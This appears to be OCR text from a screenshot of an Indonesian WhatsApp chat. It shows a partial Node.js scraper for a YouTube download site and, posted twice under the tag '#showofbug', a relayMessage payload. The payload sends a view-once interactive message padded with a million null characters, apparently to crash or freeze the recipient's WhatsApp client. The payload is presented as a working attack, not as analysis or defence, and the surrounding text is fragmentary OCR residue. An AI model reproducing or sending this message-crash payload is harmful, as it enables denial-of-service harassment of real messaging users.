 11.05 AM
Vo LTE
1,7 K/s
70
Hmm
No2, No3, Anda
const axios = require("axios");
const crypto = require("crypto");
const api = {
base: "https://media.savetube.me/api",
cdn: "/random-cdn",
info: "/v2/info",
download: "/download"
}
const headers = {
'accept': '*/*',
'content-type': 'application/json',
'origin': 'https://yt.savetube.me',
'referer': 'https://yt.savetube.me/',
'user-agent': 'Postify/1.0.0'
}
const formatVideo = ['144', '240', '360', '480', '720',
'1080', '1440', '2k', '3k', '4k', '5k', '8k']
const formatAudio = ['mp3', 'm4a', 'webm', 'aac',
'flac', 'opus', 'ogg', 'wav']
async function savetube(link, format ... Baca
selengkapnya
10.16
Lihat saluran
=> await conn.relayMessage(m.chat, {
viewOnceMessage: {
message: {
interactiveResponseMessage: {
body: {
text: "@devorsix • #showofbug 🩸 ",
format: "DEFAULT"
},
nativeFlowResponseMessage: {
name: "call_permission_request",
paramsJson: "\u0000".repeat(1000000),
version: 3
}
}
}
}
}, { participant: { jid: m.chat}});
11.05
No3
Anda
=> await conn.relayMessage(m.chat, {
viewOnceMessage: {
message: {...
FELZ95F01816A4DF
Diedit 11.05
Pesan